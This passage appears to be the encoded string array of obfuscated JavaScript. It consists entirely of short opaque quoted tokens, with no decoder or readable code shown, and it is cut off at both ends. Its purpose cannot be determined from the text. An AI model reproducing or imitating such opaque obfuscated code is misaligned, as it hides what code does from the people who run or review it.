hefcCoe','W73cHZKGdq','uIVdQgqf','W7tdMdvOlW','pCkFWQHjma','o8korejg','oCoMW5JcRCod','gCk8WRZcHhu','W7BcIbSdia','W4rGDmkFWQO','p8kaWOBcU3q','pSogAmkCWQq','WRSxW4RcKZW','WPtcJGqxW5i','dCkRAsRdGW','hmkaWPJcG3W','wfqAeWq','WRiShmktWQC','EqNcMCojFa','WOT+WQZcQbe','ab15pSk5','W5m7WRxdLH4','W6JdJJ50pq','vd/dKMSh','amoPWPjZpW','AmkbW6hcLuK','W53cICo4WOpdUW','bGX8WOVcOG','ASkuW5BcOmo7','wCoZWQZdMa','WOvCzCkoWOG','yfOncG0','hmoqECk2WQK','vSkqmc4n','jCkwkXJdNG','p8k4WRlcRu4','pmkdEebz','fmoAzSkQWRS','CSk3yCoWnG','u8oLWPhdOmkq','kCkIx1bf','WOvagMSE','e8kBWP3cHwC','WObaouSQ','W6BcMCosW7hcKq','WRxdGmoIWO/cKG','twzylNK','WPxdVJq/W5m','W7BdPMCgcG','Cg/cJdr+','lCoCESkQWO8','WPLXfeuk','WPFcSmkywMW','mmk8iGpdJa','WQ3dImo2WOtcRW','W5lcL8ooW5JdJa','W5dcMdO4bG','Df0BW7tcSq','c1/cLKTL','WRqDlmosW70','BCkRvmomoq','WPiNoCodW6y','EHVcQCovxq','beqwjrK','WRVdRSoZWRZcTG','tIFdOw8j','BmodWRddGSk8','WRe3nmkqWRW','r8krW7NcMmo+','WPtcGX8hW44','BCkgmcldSCk7Ca','gmkvhW7dHW','W7dcLgXxcG','sCkzdI/dHW','W43dNmkKW5ZcNG','WOXkggur','jWzscCku','WR/cTCk0m3K','W63cPrSchq','WRf5WPdcP8ki','dCo5W6xcI8oa','W5hcK8otWO7dTG','WOJcO8kDvMa','aCoAFCkoWPe','cCoVW5ldPXS','WRuTbmk9W4a','W4FcVKrjnG','WQWwoSkhWRu','usXiW4lcPG','bmkcWO/cHh0','W5pcNCoTWPZdRq','WOBcLJdcNvK','FCoNWQxdKSk5','xKuAW7dcJG','WPVcT8kzx2m','W67cIXFcGMS','B8k9grLj','WOJcUc4WW4y','hmoYq8o3qhpdVLyUfwnv','WRrPox0U','p8oYW4lcUmoW','W7dcVWmtkG','W50SWRhdGvC','gmokWQ7dQSkz','kWrQgCkB','bhiwi8kv','c8kzfI3dPW','DCksl8kypG','W7FcLmoKW77dTW','xIZdQhSw','DSknW6RcMmoI','BCk6oCkyiG','DahcLmo7CG','b8o2W47dTqq','WP7dOcGPW6e','W43dOCo7W68e','gSoLW43dTZq','W7W3WR/dJgS','WQbphg8Q','W4JcIIy3AG','W4ZcQXGypG','h3Wsg8oA','mxFcTJqF','qsr8b8ki','g3uBfmop','W7BcVSkfW5/dOG','fSkFW6NdSmo8','cJTRfmkf','W7tcTIqzuG','W7xdNMCWoG','W6NcJtOBeW','ffJcOKzM','WP1AWQNcImkU','hGnZg8ku','FSkBW6ZcGwS','eSoJW43dSHS','WPydWPVdP0O','W4lcGJazda','WQjsWRpcU8ka','cvFcOen5','W7Wdr8kKcW','WOa6iSozW7e','WP7dOJ0QW5q','iZLDWQ7cGW','FSkFeYSu','fCkDfI7dVa','zCkfsmoyia','W73cHXlcJhm','W5PSDCkEWPu','xf8qW6ZcJG','wSkQzCoidq','EmklW6ZcLM8','fdnWWOL8','W5dcUvTYja','Ch8SW4JcIW','yLSVobG','hCojW5/dRI0','pCkeWRLrkW','WQ95WQBcVWm','t8kcW6tcGSo0','WQOonmkuWQS','bSoBomk2xCkklSkfzYPcW7a','W7pcJ8oSW67dQq','oJtcTvTs','ef3cJLHh','fSoGzmk1WQ0','lHP1h8kB','WR17WONcQmku','p8kFW6NdOCoc','W7JcGSokWQldUa','W7pdTX8FuG','pmkouejk','jSo1W5lcRCoS','E8oZWQ3dNCkT','W5qvWQRdLuO','WOudgSkNWOG','gmorW4JdSbi','oCkLWRZcObG','jLOhgCou','vSk9dt02','W63cRr47kW','nmoPWPddQ8ok','mCkkhtJdQG','k8o4r8oGW4S','DSkItSoAnG','F8kjW6tcI3m','WPxdHdXipq','WQBdJmoeW5qXWRXn','W6NcHXxcJMS','bsHYWPnu','W61SC8kpWPS','BSkVW7BcJ8o1','C8kJsmoOjG','p8oIamkOWRO','W6KVdCoaW7y','D8obACocWO4','W5FdSXnAcW','DWNcKSokBG','W7VcJCoUW6xdTq','W7Kpd8k1lq','WQJcHmk9CL0','FSoJWQhdImkT','CdWCW6pcKa','W6ddSmk4W57cSa','wW5GcmkJWQ/dGq','W7BcNuvrcW','Duvzowe','aCk5WP3cULe','d8k4WQFcRvC','W43cUe5Fmq','W4uYdCkTla','W4FcHmo3WO3dRW','W6eOWOZdQeq','W43cU8oQWOtdRG','xqBdPgm/','h3NcOwP6','WRJdJ8k0W4VcRr1I','s31Fmxi','WOFdPtK8W4a','W5JdVHXppa','WPFdUdiRW4C','W63dRLvgW6W','WRyOW4joyG','ntTRomkY','zSkClmkjiq','EGNcLSo1tW','mI1AWRNcLq','hSkdWPRcI1W','W5NdIqS/gG','l8ovxCkmWRy','WQpdUmoSWQtcQa','WOWJgmkLWPe','W7NdNaiylW','FmoGWRVdLSk+','h8kVhGtdTW','W7/cNWVcKxu','W5W3WRJdJv8','WOP0WRFcUbG','z3iwmWy','W5PhuSkJW6m','mSkmtuDy','W5JdKmkDW7/cLW','W5VdKbWLiW','DqFcLmo5ya','k8kCrKTh','fmo0W5ldVb8','p8oByCklWRy','W4hdH8kJW5VcIG','oIfkWQlcGa','W4ldPCo5W7GF','WQqAW6ZdU8o6','FSodW5JdIb8','BCkPwSoOpa','W5NdVdqZhq','gGP8WQLv','FvnTlLy','F8kneJm8','WR59WOtcN8kb','WP5LWQNcJb0','BSkAW6hcRge','WPnubfuj','r8khv8kVbG','tCkveYCG','DcZcVCoNza','WO9CWQJcM8kg','W7/dU8oAW7mv','WQVdVJeKW6C','uCkAlsu3','cGLyWObf','lmoYWOBdTSo4','ECoIWQ7dGSkL','A1yCiGy','EMC7W5FcPW','W60VWRBdIwO','vmkLW4JcPeu','mGnGWQxcVW','W4RdM8kLW43cTq','e8k9hX/dNW','WP84EgO4','jmkjWR9FaW','WPfndMKi','WOzkWORcIXS','kb1+aSk7','W59qr8kY','Dq7cL8ovCG','W7NcJYWzaG','W7tdVwynbW','xmkmzCoWgW','gSobF8kLWQ4','WRDXWPpcG8ko','t8kvkYuO','W5pdNJ9RcG','gdfxf8kE','W7dcJxj0ca','W7RcM8oJW6NdPG','W6C8j8kHaW','W7/cGW/cNMO','WOJdOKSheq','u8oLeJaJ','rfaEW63cRq','W6tcJSoUW6VdSa','WQi0d8kOWQa','hmkEWPVcN3W','WPL0WQxcRqa','adTGWOzt','WRFdTcOMW4K','dmoEqSkuWOa','FCkoW7VcJM8','W7JcLSoOW7JdQG','lLvNW4JcMG','iqP5WPXL','DSkLvmogkG','WO1eWOFcKIW','W4hcMSoQWOBdPG','CXeAiSoN','W5JdUrnocW','xSkiW6pcJmo2','m8kjtvHq','W4HRwmkpWRy','kmofE8krWOS','W79QySkFWPu','xCk2mam1','nCorkqFdOW','jSoGDmkTWR8','hIX7WRb9','tvSmWOJcQa','lmkWpqBdNG','WQ0kW692Dq','WPlcT8o+W4/dGW','e2NcIhLs','yGRdK1u','nmkOmWldHq','WPVdO8o5WQpcMq','hGmdamkt','oGbDp8kq','WOO3iCkwWQO','oSo2W7dcISox','kmk0cJVdHq','dczZy8ki','W7/dPMudaq','e8k/eGtdTa','CWBcLmoxzW','WOzqeNyk','jSofW6ZdNXe','WQpdObOkbG','W6FdRM4qhW','CSoLWPVdSCkZ','EW3cMSoeEq','WPFdISoAWPZcVq','WRGUW5P2Eq','s8k2lX4o','FMNdSmkZha','B8oHW4FcS0e','WOfYafu2','pmkZWRtcP0u','kcTJWQFcHG','BSkHW6FcO0G','as95WOjx','bwDwhCkw','WR/dRCo+WQ3cRW','aSoZW7xcI8oS','W4BdMCohW4Ga','hmoRWPxdSmoC','W4hcN8oOWQddSG','dSodr8k+WRG','W57dKCkRW5BcJa','WPpdGZKKW5i','W6tcNbJcRLy','WRGuomkeWQm','WQnOBqO1','W7/dRhiddq','W7dcLCoTW77dPW','W7SyWRxdRGS','mSknWPeOfq','W73cImouWQ7dMa','mCkBiGJdSG','wCklW4lcNaq','oH1yWRDu','fmkEfd3dKG','tIxdOLK7','WQ0gbSoAW4C','W689WO/dJw0','cIjgWO5J','rXBdJKqZ','uSo8WOhdVmkf','sSkdpsyO','W5dcSuPQaq','whvdohK','W7xdRZKyia','lbDoWR0','WPiFk8oCW58','bComaSkUWQ8','W5VcHs0BaW','W4dcKh9XnG','W5xdPSkjW6tcHW','fK3cRv92','W4qej8kLDW','W7ddL8oCW7qe','qMS7iJ0','W5VcHtWFfq','W5m/m8kUaW','eSoTzKHgW6JcLXi2xCkbWRm','ESkxW4lcOCoa','k8okymkAWQ0','W6pcRwzihW','y8kzWQJcKgJdVXtcV29JW6Hk','cH9Yp8kv','ESkKW5lcNCoD','xLPomuK','qSomWPddSq','wCkdW7BcMmo/','cWqaySow','WQaRW592Cq','g8oqy8kjWPW','W6VcOtmekG','WOnBj28m','BSkhW7lcJCoz','hYjMWRvg','WQqYW7LPpq','WQKNj8kZWOy','pb53bmkl','WQvRdaOY','a8kGWOhcRuq','jCk6lWZdLa','dCkJq8kPWOi','W6VdU0ySga','raD3WO7cUq','W65Sy8kpWQK','qmkooG4F','bcfKWQ5p','W7tcSSkqWOtdKq','W4y4lSkMdG','hCosE8kOWRO','bSkBWPJcKfW','agWgjCop','zCoWWOtdNmkb','WOhdICoUW4dcNq','WPJdQd88W5K','l8kcve9k','W6VcRsRcSfK','WPVdKCotW4dcNq','EqdcQSoDua','CCkSW7hcICo8','kCo3WP/dTmog','W5BcLSoXWPpdRW','fudcJuLH','pmoBW6FcQ8oi','d0JcRfXM','WRjJWPpcP8ki','pSoJWONdSmoz','bguJb8oS','WQZdV8ouWRpdKq','WPPBWPlcHmkX','WP9ZW7pcNCki','rxe5w3i','WOTjWQ7cPWO','dmkVWRTkjG','F3j9pfS','WP04EhiZ','W7K+WQZdTg4','WQ8wbmkXWQy','aSkEfXVdOa','W5/cGmo9WP3dUq','nSosaZ/dOW','kWPuWONcNq','aCoFF8k/WRq','W7lcNSoYWPVdPW','eSoJW7lcKCof','pCo4q8kMWQy','rmkqcbqE','W77dIai/pW','W43cHJZcQ3y','W7JdLrq0oG','AmkygZ0G','W7xcQSoHW7VdTG','g30FcSoy','wCkRW4RcQ8or','rd98WONcKW','W44HkmkmmW','WQ1TWRxcTa4','ic5CWQ7cKq','lmkOcq7dUq','WPCHiSoxW6i','whu7dXu','pu7cReT2','cCoNWQ3dRmo1','t8kdW7xcN8o4','W7tdRCkbW4/cQa','WP/dSY8HW6e','B8klgdGP','hCkvWQFcHMW','yvyjiXa','WPpdLYmzW7u','sCk/W4hcR14','WP3cGcGvW4S','bSoBASkNWRW','dYLBWO9t','WP12WQBcVaG','ghytcSov','WQ4sgCkuWRC','W71yC8kfWRi','WQhdQSoUWQxcUW','W4tcLSoQWOFdPW','W57dMb9sda','ECkejCk1mq','vCkgnJ0J','ACkdm8kkoG','WPDTWOhcMqm','W5RdUSovWRJcPW','W4FcGtdcT2O','WRO9W5LTua','W6dcIHtcIg0','jCoVW7xcNxa','W4xdKCkPW6tcIq','W6BcMx5zha','WQbMefyC','d3yggCon','WPlcI8kHwN0','eSoSy0TeW6lcNJmUt8kdWPK','ySkCpCkzpG','vgDwkmkZ','dszjpSk5','W4JcGceAdq','WPz8WOZcNSkN','W5dcRvntgG','WRFdPJ47W4K','iCo6W4JdTbq','FZFdKuC4','qSktmZmL','W5ddVLudoq','W4lcI8o7WOJdSG','Cmo/WPddNCkL','dmkUdaZdNG','lSkDue9o','jCkmWQHFkG','gCkoEurs','W4VcPcWxha','gmohWQ3dTmk2','A8khp8knoq','W5NcT8o6W47dRq','y8kLW7xcN2G','fvdcHvPE','v8kCW7RcG8oW','WQ82l8ohW50','tmoTWRBdImkq','W7dcIY4Zka','W6/dUSkfW77cQW','dsZcMSoluG','y2DNcNi','W4ZdP8oEW5ae','W5JdSCo3W6Oo','W73cNmoHWP7dTW','mSo4W5BdIre','W73dSCo0W5O+','pmkox3Tk','tmkSW4lcLSoR','WR16WPlcM8ki','W5GEjSkFaq','h8oSW7xcKCoO','BCk6pSkroq','h1NcNMn8','DXVdHwb/','u8oBWPFdLSkD','WOCSwmk3WO4','WRJdUXKKW78','F3GfW7hcQG','WO0Ij8ojW6C','h8o5W7dcH8os','vhXrauS','eCobWQNdHCoM','WQ7cUtG6WRi','WPvmdNqh','W6tcJmoGW6JdSq','DmkxW7tcKea','W63dPsvYoq','WOxcMrRcGuG','FfqJW4xcNG','kt9gWR/cJG','W5ldS8o4W6Ww','WOxdJCoWWRVcJq','WQqtW6jWvq','WOtdGrmKWR0','WRXfWRFcLCkm','fYPRWRza','kCooW5lcJCow','W5JcV8oUWO3dMG','W7ldIai2la','WRjkWQBcKHO','W7/dV3CagW','gCoIW7VcRmoL','rehdQMyF','WPHrW6nxvG','vN57gNq','pZbyWQ7cHG','DgylW6FcMG','BIZcNmo6EW','WPFdOc8RW5e','WQ0/nCoyW7m','BmkHqCojja','udRdTM89','pCkRgGZdUq','W4ldH8okW7Oh','uLSgW7BcPq','n8k6otVdIq','WRO8W5DivW','yCkxWQZdUNa','W7e6WQJdGwC','W6/dQ04miG','WRiUW4bwuq','W6tcMmoYW6tdOW','BSknaJCL','wdBdQNKq','WRFdSSoVWQ/cSq','emk8WRZcJgy','W5pcVqj8aW','qLCBW6dcRa','F8kFjmkeiq','A8kDpSkwlG','omk/WRJcRXG','W5zXrCoZW5rtqbz9BGFcOq','wMjclhi','W4ddP8o+W7Gt','WO8abmkBWPy','WOJdQgG2jW','W6JcJSoXW6ddUa','dmoqW6FcJSom','C8kOwSofka','WO0/o8oEW7C','WQqOW4Xmsq','W6VcNCoJyr8','uwjdoM0','ESocWQBdLCop','W6NdQCk1W4VcRq','pdXzWQBdUa','cCkvvINdHG','bCoJW5ddTXC','xmkKlSoAbG','e8kUcW/dKa','WPtcH8kAWPpcKW','cCoYW7pdIrW','oSoRW7pcLmoB','WO16WPxcKZm','W5dcNCoTWP3dVq','W67dQZLCbG','dmoJWP7dUmoi','eSkoWOP1fW','bg/cNN5x','qt7dTMyb','WPpdSSorWPVcKG','W4e+kCk/pa','nmk+eXVdJG','x31wihe','W4/cMY0whq','n8kIWQLfpq','o8k0hspdPa','qCkKA8k5lq','W55hu8kYWR4','e8kvlXddVa','W77dGxabzG','z0mAW6xcQG','WOzaaLut','lSoDxCkEWQ0','k8k9Fe1z','oCkCWPhcKwW','WRnHg2yl','W4hdS8oYW7ah','WRW5W5vkEq','W7hcKmo+WQ3dIa','W7xdT8oYW4tdHa','oZ5fWP3cNW','wqNcKCoqDa','omomBSkEWR0','W5GhqSkvWRm','W73dPc56kW','mCo4WQpcI2q','W4LQECkqWOe','WPnkj2il','W73cPSkbW4xcUG','WQqDaSoHW7y','jc9TWOnN','W5/cGdWkca','W5RdGmkPW5tcLa','dmo4WP7dTXSipw8UW6ddRX8','qSklcrKC','oSoZW7VcPCkS','osDlWRtcMq','tSk5nG8f','o8oNWQldRmor','W7eUWPtdINW','yhKcW6JcUW','gCk4nGldIq','WQPXWPtcHCki','WRTXWOJcJ8kh','W4rlz8kvWRe','W6dcK3PBna','eSo8WRxdTSou','W58+k8kZhG','CmkHW4xcJ8oh','veqcW7/cRq','W4ePpCkMfa','n0r/kNu','zttcIwPt','WORcKXOCW5u','W6/cGmoUW73dUa','W7ZdM8oxW5O+','fSkmWRPboG','WPueeSo8W5G','W7ZdLaa8kG','CCo6qSoZkG','mCkDqe5u','hCo0W6RcImoZ','yuqpW4NcRG','a8oWW5ZdTGC','ieWLgCoi','d8oqEmkgWRa','h8otESk6WQG','gmoSaSkDWOS','W6/dOSk/W4VcQq','WP3dV2JdTWNcLSkRW6FdLZjqWP0','W6ZdJby4ja','W43cKmoXWPZdRW','vNDqp0K','W7LmySkFWRy','W4BdH8kPW4RcIG','W53dR8oHW7K3','EmkLW57cRKu','mmk4uSoC','DSkzWOpcPwe','mCkxW7JcVxS','WOHvWQ/cQmkS','WRLXb3an','EmknW7RcKhW','W4VcNmo+W7RdHa','y8kbW4FcRh0','hv3cQwfc','C1i0mWq','mSkcvfHk','jCksWQXcoG','bCoNW4/dTbe','W6FcH3e2gq','W6RdRCkIW4NcSa','W5XbqSkbWPW','cCkBeqldVq','W5tcM8o3WO3dTa','AHlcJSoDzG','raddK0L/','uSkvW5hcMmo1','WPtcHZOAW40','zCkfqSodoW','W6hcJWBcNw8','nbLyWRzv','W5FdSSoqW5bO','WQXCWR/cJmkk','W4NdH8kLW4dcIW','W7ZdOIVcI1C','WPJcUCkbEwC','W7RcO8oUWRNdRW','WRioW4jvEq','W5JdNSkiWPeO','ACkLW4FcHwa','adRcUNi','cSkOnaxdRG','W6ldSg8BlG','WRaEtCoSW5y','CXdcISoCgG','nSk0vJ/dUa','W6BdObmWea','sCkWhrpdHa','WRHfWR7cNhC','WRqehmkhWPq','oSo8WRxdHCob','x0ObW6NcQa','W6lcIWtcNu0','Emk8r8oija','bmkYeGldJW','hComD8kJWRu','oCk7W63cJXG','W6/dV1uwga','WQ9aWPVcUSkx','CmkOuCovpq','DCoLm8kujG','gmkyWRJcS8oz','n8krisBdGW','DCoZWQFdICkG','F8kHW6xcO30','bSoMW7tcQmov','iSooW6/dGX0','dH9QbCkb','wgbBk2G','Cmk7pH8H','WRldK8oRWQxcQW','rGtdKrOC','a8kdxZfb','WRJdQY4nW4K','DW/cMCoqCa','q8kiemkGha','x8kwlZaH','WOddMt4tcG','W5JdKXX+cW','lrTHf8kv','oCkVFu9Q','WOFcLaC4W5y','WQ1flSkCeG','cCkpWP1xja','cmoSW4VcKCop','WO3dOtm3W6e','W4yPamkEaW','W57dSNWhaG','qSkult4G','WRxcNbqDW4i','WQxdTCoOWR3cRG','r8kgW7xcHCo/','WO7dPa8gW4a','AmkBjCkciG','vCkAW7JcSu8','ASkDoJON','WRaXbSoHW6a','amk0WRNcU14','oHHFWQlcPW','icb6WPBdIgRdICkTECkoCwe','W5LdWRBdPKO','WOurW7nkxa','W5VcNdBcNgS','pmoNzSksWR0','jCkmqu5r','otfkWRtcMa','WRPfWQdcNHe','mSkQvu5b','W67dIXmWia','iJHeWQxcHG','vCo+W6tcMCo4','W5eIWPhdLeS','W7y8WRhdTe8','zCkTC8onpG','mCkvWRPmjG','mCoWWPBdUmor','WRy9W59Era','nrPVhmkh','W64amSkxiq','W6ldMGKLiq','c8kufWlcVq','o8kDkdRdRG','W4JdHSkPW5JcMW','W6vdgCk9WRy','hvhcOv9a','E8kSwSowka','W4RcIMPXkW','bNWhaSoZ','W77dKCknW5tcTG','D8oVWQJdG8kM','ESoiW4pcQCoUuM4','W6a/WRtdHgK','DCk6tCojoq','pSkEoYxdNa','W57cLSoYWPVdTa','WPDqWRJcJmk2','v8kbkZiQ','WPTOWR3cVW8','W6/cICo5W7JdRG','W7hcOqq','uwTBlNm','W7hcO8owWQFdVa','nCoelwFdRa','WP0uWQ1lpq','WOWSlCoaW7G','jmoHrCknWRC','bCk1fZNdUW','WPRdH8orWQdcQq','W4BcICoRWP7dUG','y8oNWRFdK8kM','W6mLaCk8yG','irT0aCkb','W6BcNHVcNxu','DMrBgMK','qI09dX8','W686WRRdK3i','WPq+mCoFW4q','pmkdwefX','oCordJZdRq','W7lcLGRcIx0','WRPIWOVcL8kg','W7tcLmk7uHa','WPuqW49fqq','W6FdICkLW5BcSG','W4FdMCkNW5/cHG','o8oTWPxdTSoB','WOyKeSoyW7a','W5xcT8oXWQxcHa','hmk+WPxcOL8','x8oulSohbq','tqtcJ8oFva','lrLcWRZcUq','WPhcSCkBD34','WRxdKWKSW78','WQldS8o1WRZcPa','ggVcPfPO','W5pcMhnnbW','pbfeWQm','WQJcU8k3wWu','WP7cR8kEC04','fmkVWQLSxa','W43cHYZcGKG','hCoRW7VcMmob','WRdcPSkcrg0','cSkolZNdGW','W7ddI3iSjG','WRBcRquwkq','q2vhpM4','cYH/WPDs','zfmqna8','xI7dPxuA','WOldUdO3W6O','W4ZcHmoZWQpdQq','bg07jqy','hSoyDmk7WRW','j3OIg8oi','WQxcOmofWRu','W4ZcNYqaaW','iSouFmkmWRi','W4ddJCkFW4ldSq','W6xcTSkxWR/dRW','WQrWfaOu','ECkDW7FcOmow','W5GLmSk/aW','cSoOW6FdGGO','nrXQamka','WQqedmk9W60','pSoaW7hcISo2','zSo7W6/cLwO','fv/cV1DG','WPKSW5fnwa','y8kjot0I','W77dVr8qbG','W6/dQCkyW6VcJq','WROPW4XxEW','zMSMnGK','W4pdIsCCiq','W7tdVvb0mq','W57cNtmdha','W6jKCSksWO8','oSoNW4ZdVXG','W5ZcNbG4iW','qSkkfJOC','WQqubSkYWQm','kc1EWQFcKq','W6ZdVMmAcW','WPHOWQBcQG8','WRD7WORcImkT','W6lcUc4qW5u','ig0GyCoj','y8kuhceM','WQWupCklWQe','B8kshYK0','jSo7ECk4WRe','fSk5mdVdIq','d8oTW6VcSmoL','rGddK2Kx','DNKzW4VcKW','mN/cLKH3','tSk4bJeP','gmkeWP3cH1W','tmkHjSkeaa','WQqAjmo+WO4','W744WO/dRvq','l8oGFCkPWOG','iZH8hSkv','W7FcNMugW7i','W7VdLGaXpa','W6RdH3yWkG','pbfmWQ11','W5RdRCo6W7Or','W6VcHG3cKh0','gSkAWPdcKgC','WPpdOJdcOv4','gCoGASkGWQG','tmkyiSkUpq','CSkxw8oOcG','bhjQy8k/','bmkKqmkgWQy','vhrclMK','oCk0WRZcRvu','W7pcJYmkkq','E0eVmaG','WQmSW5PorW','s3LyoNm','imkzreTt','gfBcTvDN','W5hdUSo6W7Sm','W7tcJdillG','CXVdQg0z','k3hcSKOk','WQa8W5jrsq','a8o1W43dTZq','xCkvW7NcV8oY','b8k2ebpdGW','W6VcMgHkfa','ps94WQRcHq','y8k5obiU','W67cMs/cTxm','W6tdRYDbWRK','smkblcKZ','W5RdRmo3W68v','laniWQ/cNq','oColrSklWRC','h8kYuwnk','WQWLW4rkAq','WQNdVbqlW7u','WPD7WRZcLXy','mCkQitJdTa','eGr/d8oS','q8kUfmkcjG','WPtdKceaW6m','AmkncJ8c','W4tcH8oiWQVdTa','vmkRW4xcRmoN','WORcKbOFW4y','bfNcVKT0','bmkTcIRdSW','WRn4WORcJSkw','WQX5WOVcMSkr','W6ddRCkcW6NcQW','t8klW7RcLmoR','W4mHi8k8aW','W4ddVCo8W6Oc','wSkdW6/cPSkD','y1O3dJu','v2zLgxy','W7lcMIGfcW','A8kiaYG7','EXVcSSoyCW','pmkuWOdcKNG','amkmWPJcJhS','aSo7s8k0WOO','W7LUEmkrWPW','p8k/kXldIW','dcz+bCk8','tSkxW67cGSoG','oxK7aCob','WRBdLSoJWRNcTG','cCkmgsig','WPrbg24i','sLrMbx4','W4/dGbjOpa','W7ZdUJ5xha','pIbCWQVcNW','WRqaaCoGW4e','sItcSCocva','a1edamoX','uGRcICoICG','WOjVp20Z','W58LjCkZcq','W4ddN8kVW5RcTq','BSkJsCosia','WOFcOWiEW7C','rXXtWOFcHW','W7xdNtD1nq','W79GzCkdWPy','k8oNrSklWQi','WQxdHCorWQVcLa','WOGonCklWR8','D1CMW7lcJa','WQ12WPJcJSkk','W5VcKSoWWOZdTa','fSkBhstdHq','jmoIw8kkWOa','W4jhu8kYWQa','i8ojW5tdVYO','ySkGW57cRMK','C1bIcuS','rIZcRmk9va','ESoOWQVdLmkU','WRNcH8omWPldRa','kYH4WPbK','kWD8dmks','xCkpjtGM','W5VcVdlcRuG','WRmcnCkqWQy','gCoqA8k+WPu','d34zhSop','W5RcVuzTaW','WPLegKeN','W5tcMCo1WOldPG','EclcJMOK','fL3cReXN','gSoeW4pcRCoh','rSkkW6VcNSoX','W63cUtxdV2O','gSkaWPpcGNK','W6hcJL9Cmq','rCkkW5xcPCoI','WPqxW7D1ua','WO1KWQRcTa8','dCoBx8kNWRS','WOvhCmkcWR0','F8kFitWQ','emk4fWJdGq','W6lcJdSwW4G','oCoAyCkEWQ0','W5iIkmkffa','CNSwfYq','FSkcfGGi','g8ktWPVcQN0','WQbZWPZcL8ka','W4ldHCkTW4BcIq','WPiGjmoFW6e','BmkAW6FcLMa','t8oWjrbD','gvHUtw0','tmkrnc0S','W4tcICo6WPddRa','W6tdPSoPW7KF','mfxcOMP1','WRxcG8kax0i','WOlcSSk/x2m','W7TJDmk9WOG','WOScWPhcJba','WO7dOtWMW4e','W6dcJXFcNLC','evJcTKnP','W5xdPSkDW6VcVG','wxG+W57cRG','W5/cQ8ooW4VdLq','v0iSW6/cVq','W53dRCkoW5NcJa','fSoZW7ZcJmov','zmkUrmoqoW','WOxdQmo5WQ3cSW','WR4kW7jpsq','l8oUWOddUSok','WPXYbhue','uvKMW6pcRa','W53cGcykda','W4ddVCoMW60C','W5VcNxdcP1m','oSoSWORdU8or','fmoZW4ZdOtq','W6DNC8kzWOW','DYJdKMG/','e8kCkaddLa','W7pdU3aydq','FCkefZ0c','CSkoW7/cJ2e','mSogWQJdKCoE','W4JdO8kJW4FdPa','z8oBWQFdPmky','c8k8cq/dIq','gKNcRLvB','tCkfndOn','W5zBWPJcV8kw','WPL3b2eo','irLYcCkq','WPZcSmkgwxG','W5BcGISgda','W6NcIM5zcG','fCoFA8kPWQq','amksWPtcHLW','WRFdVd87W5W','jmklwfLo','W5GApCkZhW','WPVdJ8kvCMK','W4lcLdifeW','zSkaC8owbW','c8kQdGxdKa','pSkEw1Hr','WQDzfxej','z1qNW4pcRW','e8oLWOxdR8o1','W4ldMSobW5HO','p8oDamkpWPe','WQe0jmo0W4i','lCoRWRxdG8o2','WPxcLZ4qW5K','de7cQer8','r8khq8oNoq','m8oJWO7dQ8oF','W5tdTYiOma','W60Toee/','bmoqW4VcISoy','k8oLwCkWW4S','gha/bCoP','WObnb2iy','WQjJWPZcHCky','DmoKWRRdICkf','WQuSW51duq','W7NdNJO3oG','WRXXWOJcI8ky','WO5Abw4k','DCkYkdGf','rw0Ycrm','W4BcLmo6WRZdMG','dvzTWQPm','WRGZW5Xcqa','D8k2gc5D','BdBdTgul','W4dcRZVcTMy','WQm1W6DFwa','uMTwk2G','W5CHWRxdTMy','W7lcImo4W6/dRW','ACkfW6hcGhG','W6CcWORcMbC','W5VcOt0/FW','WR3cMYeFW4y','W4WiWOBdSwy','BmoZWQ3dI8kS','nSorjsddVa','DqpcLSoFBW','qMmeW7tcRa','g1OFfCoA','WOOwnmkTWPy','WQb6WONcG8kp','mg0Wg8oi','nCkDWPtcRwW','WOHjWPxcSr8','W589cmkBkG','W7xcVSoQWOZdJa','WPGRW6rGka','iSkqWRjrnq','W5BcGCoLW7JdTq','WROUW4verG','hCktkmoCxG','bxGhfmor','W67dRxmWla','lXiYgmoT','W6FcUfq','sLrai3a','xmoTWRRdGCkf','imoKW7NcL8ok','W73cN8oYWP7dSq','W49dvCkUWPy','WPJcNcO5WQm','WP3dMSo+C3G','WRXkpgim','W5JcTmoBWQxdVq','bCkYWPlcH3u','WQ0KmmoeW7O','WPZcTmkawNm','W6pdRmkjW4/cQW','f8kvW6RcPwW','W4ddN8oRW6Kq','W67dJX0KiG','W6vdz8kzWPm','WOLzWOxcMCkB','W7ZdNXi5jW','lrDhWOiT','hmkKFCkHWPe','W4/dTmoNW6OS','C3uqdCoO','AahcT8ozEq','CeCknqK','y8oWWRldN8k5','cxyvg8os','lSkJlf8U','kumeWQLe','lCofyCkFWQe','WPhcQCkCrvO','WP3cPmkbrga','oCoJW7hdQJa','W547oCk5gW','bhiwi8kA','p8oeW5NcTSkT','FSkTobWR','WPXUWPVcHCk4','W5pcKhTjbG','iSkoW5FdTJ0','tdBdQ2mD','WPxdTW5uhG','iqnrWQlcTa','fSoCFCkHWRu','D8klW7VcGNS','FSooW7VdHde','kmkrWQ1Foa','nmo6W5JdRIq','emkpWO/cJxa','W5i4WRddGM4','W57dHX9smW','dmkCWQFcHwm','WPBdPYSKW5K','h8oUx8kfWQO','pGbPh8kA','DSkDbtOM','W7/cLrxcKwS','WPy6m8oCW7e','WRGbdSk2WQ8','WQr1m0Su','jYjeWR7cKW','C8kGW47cQCoh','tXpcK8oeuG','h8kgWRNcOM8','yMOWiWG','uKypW5FcRW','WQPLWRFcJ8kt','BmoIWQBdTmkG','W6VcJ2jkda','WPFcPmkwtGu','psXaWPVcSW','E8oAWOZdS8kx','W5/cHCoPWP3dQa','dIjiWO7cRW','W63dVgythW','xmobB8oWjq','sCktmI8X','xSk/oCkZnq','oCoHwmkSWQm','l8kgWQjonG','WPVdR8oQWQVcJq','FmocuSo2hq','WRDamgOA','fSkLfshdOW','gCknwKvz','Bmkkit8z','WR41W4DqvW','m2CrmCo5','WPPYbNyp','W4mGg8kgpG','WPpcR8kevhK','WQr4WRBcVGa','W6JcKCo4W6JdKa','W5xdHdHyjG','W7FcMg5hfW','iNmugmoy','W5hcIJ0adW','ldfgWRVcJa','WPTPWRhcRrW','dGzQg8ka','pGzHWQFcVG','WP00W5DbsW','fmohWQJdTCo/','ewKfbCox','W48HjmkKfW','oGnlWQVcMq','fNdcSMv1','WRpcJ8k1Eq','i8ogW4tcRmoN','WQVcQSkbsgK','mSo8vue8','W7H2eN0w','WPZcQSkwuwm','WPy3WRBdGwS','W6ZcHWJcLh4','iSoCs8kOWRS','WO4umSoIW5y','xJZdUxCj','pSkDWRb/fG','DHxcM8ojDa','WPeGkCo9W6u','W4iIkmkSgW','CmkDW5/cQu8','fmkUfYZdKG','WOenjCkWWOS','W5/cIsqcdG','v3C6bL0',